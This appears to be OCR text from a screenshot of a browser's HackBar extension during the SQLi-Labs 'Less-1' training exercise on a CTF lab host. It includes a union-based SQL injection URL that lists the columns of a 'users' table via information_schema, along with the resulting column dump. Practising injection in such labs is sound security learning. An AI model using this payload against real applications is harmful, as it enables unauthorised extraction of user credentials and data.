 Your Login name:2
Your
Password:id,username,password,ip,time,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,pa
SQLI DUMB SERIES-1
Inspector Console Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://3eda2f80-7d1b-4b8e-99fe-60406b87585a.node4.buuoj.cn/Less-1/?id=1' union select 1,2,(select group_concat(column_name) from information_schema.columns where
table_name='users') limit 1,1-- +
Split URL